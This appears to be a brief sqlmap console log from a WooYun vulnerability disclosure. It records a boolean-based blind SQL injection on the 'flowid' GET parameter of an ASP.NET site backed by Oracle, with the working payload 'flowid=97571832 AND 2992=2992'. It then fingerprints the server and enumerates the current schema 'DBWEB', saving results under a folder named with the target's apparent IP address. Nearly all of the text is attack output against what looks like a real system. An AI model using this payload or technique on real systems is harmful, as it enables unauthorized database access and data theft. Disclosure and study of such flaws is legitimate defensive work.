 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: flowid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flowid=97571832 AND 2992=2992
---
[09:08:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[09:08:45] [INFO] fetching current database
[09:08:45] [INFO] resumed: DBWEB
[09:08:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DBWEB'
[09:08:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.56.59.13'
www.wooyun.org